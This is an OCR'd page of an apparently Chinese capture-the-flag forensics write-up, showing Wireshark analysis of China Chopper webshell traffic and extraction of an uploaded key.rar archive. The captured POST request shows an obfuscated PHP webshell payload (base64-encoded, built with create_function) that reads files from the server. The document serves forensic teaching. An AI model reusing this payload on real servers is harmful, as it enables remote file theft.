逐个数据包单击右键选择“Follow TCP Stream”来查看TCP数据流，发现最后一条记录（编号为41）的TCP数据流有Rar!标记这里通过菜刀POST往服务器上传了一个rar数据包，我们通过Save As按钮把数据包Dump出来，如下图所示：
Follow TCP Stream (tcp.stream eq 3) — ☐ ✕
Stream Content
POST /0919.php HTTP/1.1 Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Referer: http://172.16.6.132/ X-Forwarded-For: 186.101.31.11 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) Host: 172.16.6.132 Content-Length: 593 Cache-Control: no-cache pass=(@$_E=CREATE%2E_FUNC%2ETION)%2E($_S=@$_E(NULL,EV%2E(C%26E)%2EL%2E(a^I)%2EBAS%2EE64_DE%2Ecode%2E(a^I)%2E(a^E)%2E_POST%2E(a|Z)%2Ez0%2E(d|Y)%2E(a^H)%2E(a^H)%2E(n^U))%2E$_S ();&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYoQGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5C%5Cphp%5C%5Chtdocs%5C%5Ckey.rar HTTP/1.1 200 OK Date: Wed, 20 Sep 2017 08:52:48 GMT Server: Apache/2.0.63 (Win32) PHP/5.2.14 X-Powered-By: PHP/5.2.14 Transfer-Encoding: chunked Content-Type: text/html 2aa2 -> Rar!...m..<...........m...W..<...... _.......key1.jpg0.....hBD..<.....m.F...h.|.".F<]....C.......3S.x. ..<3..h....1....4....dc....Kj........:gQC...{g..W."*N.g...LzL;....Idm..)z
Entire conversation (11998 bytes)
Find Save As Print ○ ASCII ○ EBCDIC ○ Hex Dump ○ C Arrays ◉ Raw
Help Filter Out This Stream Close
提取数据包保存为rar文件是一个加密的图片
key.rar - WinRAR (评估版本) — ☐ ✕
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 保护 自解压格式
key.rar - RAR 5.0 压缩文件, 解包大小为 12,339 字节
| 名称 | 大小 | 压缩后大小 | 类型 | 修改时间 |
| --- | --- | --- | --- | --- |
| .. | | | 文件夹 | |
| key1.jpg * | 12,339 | 10,320 | JPG 文件 | 2018/5/19 19:54 |
RAR文件是通过POST数据包上传文件内容的，抓包记录编号为41，压缩时添加的密码肯定在41之前的POST数据包进行分析，选中编号18这条POST记录，单击右键选择“Follow TCP Stream”来查看TCP数据流